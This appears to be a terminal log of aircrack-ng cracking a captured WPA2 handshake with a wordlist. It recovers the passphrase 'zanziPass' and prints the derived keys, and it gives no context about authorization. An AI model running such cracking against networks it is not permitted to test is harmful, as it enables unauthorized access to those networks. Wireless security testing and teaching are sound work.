 (root💀mihrije)-[~]
# aircrack-ng -a 2 -b 2A:8B:FD:3B:14:42 -w /root/Desktop/PW /root/Desktop/-04.cap
Reading packets, please wait...
Opening /root/Desktop/-04.cap
Read 562742 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:17] 36737/36737 keys tested (2169.77 k/s)
Time left: --
KEY FOUND! [ zanziPass ]
Master Key : 1B C3 00 20 B6 C2 A7 64 B9 52 C4 7E AF 3D 41 DA
D1 F2 FD F5 D9 C6 00 46 80 D8 B0 A7 26 11 64 2F
Transient Key : F8 A7 51 F9 44 9D FF E6 F7 9C 23 9A 0A C3 CC 6B
7E F4 DB 0A D4 92 CE C5 3E 7B A4 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 81 9D 60 70 37 83 F6 58 EF CC 95 8C 01 21 1D 91
Master Key
Transient Key
EAPOL HMAC